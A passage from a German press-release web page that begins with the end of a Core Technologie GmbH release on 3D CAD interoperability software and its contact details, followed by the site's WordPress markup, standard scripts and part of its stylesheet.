sowie 3D_Kernel_IO (CAD Interfaces SDK). Die Mission des Unternehmens ist es, die MCAD-Interoperabilität in der Wertschöpfungskette des Designs zu optimieren und maßgeschneiderte Lösungen für die PLM-Integration und Prozessautomatisierung zu entwickeln. Das Kundenportfolio von CoreTechnologie umfasst weltweit über 600 international tätige Unternehmen aus der Automobil-, Aerospace-, Maschinenbau- und Konsumgüterindustrie sowie führende Hersteller von 3D Software.</p><p>www.coretechnologie.com</p><p>Firmenkontakt<br /> Core Technologie GmbH<br /> Armin Brüning<br /> Klinger 5<br /> 63776 Mömbris<br /> 0049 6029 98 999 10<br /> http://www.coretechnologie.com</p><p>Pressekontakt<br /> PR Solutions by Melanie Schacker<br /> Melanie Schacker<br /> Bsuch 241<br /> 5760 Saalfelden am Steinernen Meer<br /> 0049 179 67 43 552<br /> http://www.pr-schacker.de</p><div class="tptn_counter" id="tptn_counter_456570">(Visited 25 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/3d/" rel="tag">3D</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/bike/" rel="tag">Bike</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/software/" rel="tag">Software</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/die-kombination-von-ecodms-und-dem-workz-add-on-ist-eine-effektive-moeglichkeit-die-dokumentenverwaltung-in-unternehmen-zu-optimieren/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/die-kombination-von-ecodms-und-dem-workz-add-on-ist-eine-effektive-moeglichkeit-die-dokumentenverwaltung-in-unternehmen-zu-optimieren/" rel="prev">Die Kombination von ecoDMS und dem WORKZ Add-on ist eine effektive Möglichkeit, die Dokumentenverwaltung in Unternehmen zu optimieren.</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/hybride-waerme-mit-erneuerbarem-energietraeger-holz/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/hybride-waerme-mit-erneuerbarem-energietraeger-holz/" rel="next">Hybride Wärme mit erneuerbarem Energieträger Holz</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//superleichtes-singlespeed-alu-carbon-bike-per-3d-druck/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac60ac7eb658c3a91fba748eb7e1ea93" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='456570' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></li><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"456570","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"456570","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1570175587"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni 